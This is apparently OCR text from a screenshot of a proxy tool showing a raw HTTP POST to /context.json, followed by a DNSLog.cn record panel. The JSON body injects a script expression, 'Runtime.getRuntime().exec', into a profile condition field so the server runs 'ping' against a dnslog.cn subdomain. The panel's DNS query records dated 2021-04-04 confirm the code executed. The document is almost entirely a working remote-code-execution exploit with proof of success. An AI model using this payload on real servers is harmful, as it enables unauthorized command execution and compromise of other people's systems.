 Request
Pretty Raw \n Actions
1 POST /context.json HTTP/1.1
2 Host:
3 Connection: close
4 Pragma: no-cache
5 Cache-Control: no-cache
6 sec-ch-ua: "Google Chrome";v="89", "Chromium";v="89", ";Not A Brand";v="99"
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.114 Safari/537.36
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer:
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 Content-Length: 491
17
18 {
19 "filters":[
20 {
21 "id":"sample",
22 "filters":[
23 {
24 "condition":{
25 "parameterValues":{
26 "":"script::Runtime r = Runtime.getRuntime(); r.exec('ping uqn9ja.dnslog.cn');"
27 },
28 "type":"profilePropertyCondition"
29 }
30 }
31 ]
32 }
33 ],
34 "sessionId":"sample"
35 }
1:1
DNSLog.cn
Get SubDomain Refresh Record
uqn9ja.dnslog.cn
DNS Query Record IP Address Created Time
uqn9ja.dnslog.cn 2021-04-04 18:37:59
uqn9ja.dnslog.cn 2021-04-04 18:37:59
uqn9ja.dnslog.cn 2021-04-04 18:37:59
uqn9ja.dnslog.cn 2021-04-04 18:37:59
uqn9ja.dnslog.cn 2021-04-04 18:37:59
uqn9ja.dnslog.cn 2021-04-04 18:37:59
安全鸭